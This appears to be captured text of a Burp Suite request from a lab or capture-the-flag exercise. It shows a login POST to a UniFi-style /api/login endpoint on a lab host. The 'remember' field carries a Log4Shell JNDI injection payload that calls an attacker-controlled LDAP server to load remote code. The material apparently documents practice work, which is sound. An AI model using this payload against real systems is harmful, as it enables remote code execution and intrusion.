 Pretty Raw Hex
1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Content-Length: 69
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
5 Sec-Ch-Ua-Platform: "Linux"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.96.149:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-419,es;q=0.9,en;q=0.8
17 Connection: close
18
19 {
"username":"admin",
"password":"admin",
"remember":"${jndi:ldap://10.10.14.10:1389/o=tomcat}",
"strict":true
}